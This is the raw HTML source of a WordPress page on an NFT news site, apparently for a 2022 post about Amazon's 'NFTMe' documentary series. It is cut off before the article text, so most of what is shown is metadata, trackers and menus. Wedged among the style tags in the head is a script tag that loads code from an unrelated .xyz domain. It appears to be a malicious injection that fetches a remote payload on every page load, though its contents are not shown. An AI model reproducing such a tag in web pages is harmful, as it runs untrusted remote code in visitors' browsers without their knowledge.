	<meta property="og:url" content="https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/" />
	<meta property="og:site_name" content="Nftcrypto.io" />
	<meta property="article:published_time" content="2022-12-21T14:53:17+00:00" />
	<meta property="article:modified_time" content="2022-12-27T00:40:51+00:00" />
	<meta property="og:image" content="https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-21-17_45_05-Window.png" />
	<meta property="og:image:width" content="624" />
	<meta property="og:image:height" content="214" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="darnell" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="darnell" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/#article","isPartOf":{"@id":"https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/"},"author":{"name":"darnell","@id":"https://nftcrypto.io/#/schema/person/1f00bf08ccdea5f2a55d971ec7ed8019"},"headline":"Amazon Launches a Documentary Series &#8216;NFTMe&#8217; to Explore NFT Culture and Disruption Worldwide","datePublished":"2022-12-21T14:53:17+00:00","dateModified":"2022-12-27T00:40:51+00:00","mainEntityOfPage":{"@id":"https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/"},"wordCount":488,"commentCount":0,"publisher":{"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef"},"image":{"@id":"https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/#primaryimage"},"thumbnailUrl":"https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-21-17_45_05-Window.png","articleSection":["NFT Topics"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/#respond"]}]},{"@type":"WebPage","@id":"https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/","url":"https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/","name":"Amazon Launches a Documentary Series 'NFTMe' to Explore NFT Culture","isPartOf":{"@id":"https://nftcrypto.io/#website"},"primaryImageOfPage":{"@id":"https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/#primaryimage"},"image":{"@id":"https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/#primaryimage"},"thumbnailUrl":"https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-21-17_45_05-Window.png","datePublished":"2022-12-21T14:53:17+00:00","dateModified":"2022-12-27T00:40:51+00:00","description":"Amazon has launched a new series, NFTMe, to help bring the world of NFTs (Non-Fungible Tokens) to everyone. See out blog post to learn more.","breadcrumb":{"@id":"https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/#primaryimage","url":"https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-21-17_45_05-Window.png","contentUrl":"https://nftcrypto.io/wp-content/uploads/2022/12/2022-12-21-17_45_05-Window.png","width":624,"height":214,"caption":"Amazon NFTMe"},{"@type":"BreadcrumbList","@id":"https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nftcrypto.io/"},{"@type":"ListItem","position":2,"name":"NFT Signals Blog","item":"https://nftcrypto.io/blog/"},{"@type":"ListItem","position":3,"name":"Amazon Launches a Documentary Series &#8216;NFTMe&#8217; to Explore NFT Culture and Disruption Worldwide"}]},{"@type":"WebSite","@id":"https://nftcrypto.io/#website","url":"https://nftcrypto.io/","name":"Nftcrypto.io","description":"","publisher":{"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nftcrypto.io/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://nftcrypto.io/#/schema/person/afd2da3c4bc6722aa95343082cc72fef","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/#/schema/person/image/","url":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","contentUrl":"https://nftcrypto.io/wp-content/uploads/2023/01/white.gif","width":880,"height":520,"caption":"admin"},"logo":{"@id":"https://nftcrypto.io/#/schema/person/image/"}},{"@type":"Person","@id":"https://nftcrypto.io/#/schema/person/1f00bf08ccdea5f2a55d971ec7ed8019","name":"darnell","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nftcrypto.io/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/883076748572e025a1d0c342967e82f1?s=96&d=mm&r=g","caption":"darnell"},"url":"https://nftcrypto.io/author/darnell/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//nftcrypto.io' />
<link rel="alternate" type="application/rss+xml" title="Nftcrypto.io &raquo; Amazon Launches a Documentary Series &#8216;NFTMe&#8217; to Explore NFT Culture and Disruption Worldwide Comments Feed" href="https://nftcrypto.io/amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide/feed/" />
<style id='wp-emoji-styles-inline-css'></style>

<style id='classic-theme-styles-inline-css'></style>
<style id='global-styles-inline-css'></style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'></style>











<style id='woocommerce-inline-inline-css'></style>

<style id='ez-toc-inline-css'></style>




<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/display-whop-plans/public/js/display-whop-plans-public.js?ver=1718779958" id="display-whop-plans-js"></script>
<script id="thumbs_rating_scripts-js-extra">
var thumbs_rating_ajax = {"ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"9dd450a1f9"};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/inc/thumbs-rating/js/general.js?ver=1718779958" id="thumbs_rating_scripts-js"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nftcrypto.io\/cart\/","is_cart":"","cart_redirect_after_add":"yes","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/js/fin-mega-menu-scripts.min.js?ver=2.0.34" id="fin-mega-menu-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nftcrypto.io/wp-json/" /><link rel="alternate" type="application/json" href="https://nftcrypto.io/wp-json/wp/v2/posts/20687" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nftcrypto.io/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="WooCommerce 8.9.3" />
<link rel='shortlink' href='https://nftcrypto.io/?p=20687' />
<link rel="alternate" type="application/json+oembed" href="https://nftcrypto.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftcrypto.io%2Famazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nftcrypto.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnftcrypto.io%2Famazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNG963');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="9JRm8I3U-Ozi9amiNlRFLWzGgPzXXN_nMMaHdezL254" />
<!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]-->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["nft-topics"],"pagePostAuthor":"darnell"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNT9M64');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="32x32" />
<link rel="icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
<meta name="msapplication-TileImage" content="https://nftcrypto.io/wp-content/uploads/2023/01/favicon-new2.svg" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  </head>

  <body class="post-template-default single single-post postid-20687 single-format-standard wp-custom-logo wp-embed-responsive theme-sage-nftcrypto woocommerce-no-js amazon-launches-a-documentary-series-nftme-to-explore-nft-culture-and-disruption-worldwide elementor-default elementor-kit-23593">
    
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNT9M64" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
    <div id="app">
      


<header class="header">
	<div  id="wrapper-navbar" class="insidebitcoinsMegaNav" >
		<div class="container" class="insidebitcoinsMegaNav" >
			<div class="row align-items-center header-inner-row">
				<div class="col-2 col-lg-2 col-md-2 pr-0 no-gutters header-left">
				  <a href="https://nftcrypto.io"><img width="880" height="520" src="https://nftcrypto.io/wp-content/uploads/2023/01/white.gif" alt="Nftcrypto.io"></a>				</div>
				
				<div class="col-10 col-lg-10 col-md-10 header-right main-nav-col d-none d-lg-block">
					<div class="header-right-inner d-flex align-items-center justify-content-end">
						<nav class="nav-primary main-nav nav d-none d-lg-inline">
							<ul id="menu-top-menu" class="nav-list c-megaMenu"><li class="c-megaMenu--menu-item " id="menu-1"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/">Home</a></li><li class="c-megaMenu--menu-item " id="menu-2"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/about-us/">About Us</a></li><li class="c-megaMenu--menu-item " id="menu-3"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/pricing/">Pricing</a></li><li class="c-megaMenu--menu-item " id="menu-4"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/blog/">Blog</a></li><li class="c-megaMenu--menu-item " id="menu-5"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/nft-uk-nft-crypto/">Press</a></li><li class="c-megaMenu--menu-item " id="menu-6"><a class="noLink-a-has-mega-menu" href="https://nftcrypto.io/educational/">Educational</a></li><li class="c-megaMenu--menu-item js-has-mega-menu" id="menu-7"><a class="link-a-has-mega-menu" href="#">NFT guides</a><ul class="js-sub-menu c-megaMenu--sub-menu"><div class="container">
        <div class="row"><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Buy NFTs</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" class="">Best NFTs to Buy</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-projects/" class="">Best NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" class="">Best Upcoming NFT Drops</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cardano-nft-projects/" class="">Cardano NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-presales/" class="">NFT Presales</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" class="">NFT Signals</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-stocks/" class="">NFT Stocks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/metaverse-projects/" class="">Top Metaverse Projects</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" class="">Top NFT Artists to follow</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Essential Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-marketplace/" class="">Best NFT Marketplaces</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cheapest-nft-projects/" class="">Cheapest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/coolest-nft-projects/" class="">Coolest NFT Projects</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" class="">Are NFTs a good investment</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/beginners-guide-to-nft-signals/" class="">Beginners Guide to NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-apps/" class="">Best NFT Apps</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" class="">How to Avoid NFT scams</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-sell-nft/" class="">How to Make & Sell NFTs</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" class="">Most Expensive NFTs</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">Advanced Guides</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/best-nft-wallets/" class="">Best NFT Wallets</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-start-an-nft-project/" class="">How to Create NFT Art</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/celebrity-nft/" class="">Celebs investing in NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" class="">Environmental effect of NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-flip-nfts/" class="">How to Flip NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/making-a-profit-from-nfts/" class="">Making Money With NFTs</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-games/" class="">NFT Games</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-royalties-and-copyright/" class="">NFT Royalties & Copyright</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/nft-taxes/" class="">NFT Taxes</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/nft-trading-card-games/" class="">NFT Trading Card Games</a></li></ul></li><li class="long-list col"><ul class="c-megaMenu--sub-sub-menu">
<li class="c-megaMenu--heading ">
    <a href="#">NFT Collections</a>
</li>
<li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" class="">Bored Apes</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-c-charge-tokens/" class="">C+Charge</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/cryptopunk-nfts/" class="">CryptoPunks</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-fight-out-crypto-token/" class="">Fight Out</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/koda-nfts/" class="">Kodas</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" class="">Love Hate Inu</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/lucky-block-nft/" class="">Lucky Block</a></li><li class="c-megaMenu--normal-links "><a href="https://nftcrypto.io/buy-robotera-crypto-tokens/" class="">RobotEra Token</a></li><li class="c-megaMenu--normal-links last"><a href="https://nftcrypto.io/super-doge-games/" class="">Super Doge</a></li></ul></li></div><div class="row"></div></ul></li></ul>						</nav><!--/.nav-->
						
						<div class="header-social-icon">
							 						</div>
						
					</div>
				</div>
		  
				<nav class="navbar navbar-light bg-light pr-0 pl-0 d-block d-lg-none">
					<div class="megaMenu--mobile-header align-items-center">
						<button class="navbar-toggler" type="button" id="navbar-toggler">
							<span class="navbar-toggler-icon down">
							   <img width="20" height="20" class="toggler-bars-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/menu-icon.svg" alt="">
							   <img width="24" height="24" class="toggler-close-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2024'%3E%3C/svg%3E" alt="" data-lazy-src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg"><noscript><img width="24" height="24" class="toggler-close-icon" src="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/images/close-white.svg" alt=""></noscript>
							</span>
						</button>
						<div id="navbarNavDropdown">
							
<!--<ul class="navbar-nav">-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--    <li class="nav-item">-->
<!--        <a class="nav-link" href="#">Pricing</a>-->
<!--    </li>-->
<!--    <li class="nav-item dropdown">-->
<!--        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">-->
<!--            Dropdown link-->
<!--        </a>-->
<!--        <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">-->
<!--            <a class="dropdown-item" href="#">Action</a>-->
<!--            <a class="dropdown-item" href="#">Another action</a>-->
<!--            <a class="dropdown-item" href="#">Something else here</a>-->
<!--        </div>-->
<!--    </li>-->
<!--</ul>-->


<ul class="navbar-nav">

                    <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/">
                        Home                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/about-us/">
                        About Us                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/pricing/">
                        Pricing                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/blog/">
                        Blog                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/nft-uk-nft-crypto/">
                        Press                    </a>
                </li>
                            <li class="nav-item">
                    <a class="nav-link" href="https://nftcrypto.io/educational/">
                        Educational                    </a>
                </li>
                            <li class="nav-item dropdown mobileMegaMenuDropdown">
                    <a class="nav-link" href="#">NFT guides</a>
                    <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLink" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
                        <i class="fa fa-chevron-down"></i>
                    </a>
                    <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">

                    
                        <div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Buy NFTs</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-choose-the-best-nft-to-buy-which-ones-are-worth-your-investment/" >Best NFTs to Buy</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-projects/" >Best NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/demystifying-nft-drops-how-they-work-and-why-theyre-so-popular/" >Best Upcoming NFT Drops</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cardano-nft-projects/" >Cardano NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-presales/" >NFT Presales</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-101-and-how-to-utilize-nft-signals-to-your-advantage" >NFT Signals</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-stocks/" >NFT Stocks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/metaverse-projects/" >Top Metaverse Projects</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/new-to-nfts-top-13-accounts-you-need-to-follow/" >Top NFT Artists to follow</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Essential Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-marketplace/" >Best NFT Marketplaces</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cheapest-nft-projects/" >Cheapest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/coolest-nft-projects/" >Coolest NFT Projects</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/investing-in-nft-is-it-the-right-choice/" >Are NFTs a good investment</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/beginners-guide-to-nft-signals/" >Beginners Guide to NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-apps/" >Best NFT Apps</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/the-rise-of-nft-scams-how-to-protect-yourself-from-them/" >How to Avoid NFT scams</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-sell-nft/" >How to Make & Sell NFTs</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/the-million-dollar-digital-asset-exploring-what-is-the-most-expensive-nft-ever-sold/" >Most Expensive NFTs</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">Advanced Guides</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/best-nft-wallets/" >Best NFT Wallets</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-start-an-nft-project/" >How to Create NFT Art</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/celebrity-nft/" >Celebs investing in NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nfts-and-their-effect-on-the-environment/" >Environmental effect of NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-flip-nfts/" >How to Flip NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/making-a-profit-from-nfts/" >Making Money With NFTs</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-games/" >NFT Games</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-royalties-and-copyright/" >NFT Royalties & Copyright</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/nft-taxes/" >NFT Taxes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/nft-trading-card-games/" >NFT Trading Card Games</a>        </div>
        </div><div class="item-submenu">
<a class="c-megaMenu--heading" href="#">NFT Collections</a>



        <a class="dropdown-toggle" href="#" id="_navbarDropdownMenuLinkLevel3" role="button" data-toggle="_dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fa fa-chevron-down"></i>
        </a>
        <div class="submenu-level3 dropdown-menu" aria-labelledby="navbarDropdownMenuLinkLevel3">
            <a class="c-megaMenu--normal-links " href="https://nftcrypto.io/everything-you-need-to-know-about-bored-ape-yacht-club/" >Bored Apes</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-c-charge-tokens/" >C+Charge</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/cryptopunk-nfts/" >CryptoPunks</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-fight-out-crypto-token/" >Fight Out</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/koda-nfts/" >Kodas</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/how-to-buy-love-hate-inu-token/" >Love Hate Inu</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/lucky-block-nft/" >Lucky Block</a><a class="c-megaMenu--normal-links " href="https://nftcrypto.io/buy-robotera-crypto-tokens/" >RobotEra Token</a><a class="c-megaMenu--normal-links last" href="https://nftcrypto.io/super-doge-games/" >Super Doge</a>        </div>
        </div><div class="item-submenu last">&nbsp;</div>                    </div>
                </li>
              
</ul>
<!-- Country Dropdown -->
<div class="fin-country-dropdown">
    <div class="dropdown">
            </div>
</div>						</div>
						<div class="header-social-icon">
							 						</div>
					</div><!--/.megaMenu--mobile-header-->
				</nav>
				
			</div>
		</div>
	</div>
</header>





<!--
<script>
jQuery(document).ready(function(){
  //jQuery(".memu-button").click(function(){
 //   jQuery(".menu").slideToggle();
  //});

jQuery(".menu-item-has-children").each(function() {
  jQuery(this).children( "a" ).after( "<span></span>" );
});

jQuery(".header .menu-item-has-children span").click(function(){
jQuery(this).next(".sub-menu").slideToggle();

});   
});

</script>-->
  <main class="main">
           <section class="news-single-block">
 <div class="container">
<article class="post-20687 post type-post status-publish format-standard has-post-thumbnail hentry category-nft-topics">
  <header>
    <h1 class="entry-title">
      Amazon Launches a Documentary Series &#8216;NFTMe&#8217; to Explore NFT Culture and Disruption Worldwide
    </h1>

    <!--time class="updated" datetime="2022-12-21T14:53:17+00:00">
  December 21, 2022
</time-->
  </header>

  <div class="entry-content">
    
